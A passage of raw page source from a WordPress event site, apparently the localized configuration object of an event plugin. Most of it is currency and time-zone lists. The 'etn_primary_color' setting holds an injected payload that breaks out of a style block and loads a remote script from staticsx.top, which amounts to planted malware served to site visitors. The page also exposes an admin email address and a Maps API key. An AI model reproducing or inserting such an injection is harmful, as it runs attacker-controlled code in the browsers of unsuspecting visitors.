dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 20, 2026","time_format":"g:i a","time_format_string":"8:18 am","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"5987144afe","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?libraries=places&amp;key=AIzaSyAseXp5djqs5Wgx1nXtiWlauIplzumZ5D4&amp;callback=Function.prototype&amp;ver=4.0.53" id="etn-map-js"></script>
<script type="text/javascript" id="etn-location-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"53cd93f5ce","ticket_status_nonce":"ccca72feb5","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 20, 2026","time_format":"g:i a","time_format_string":"8:18 am","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_K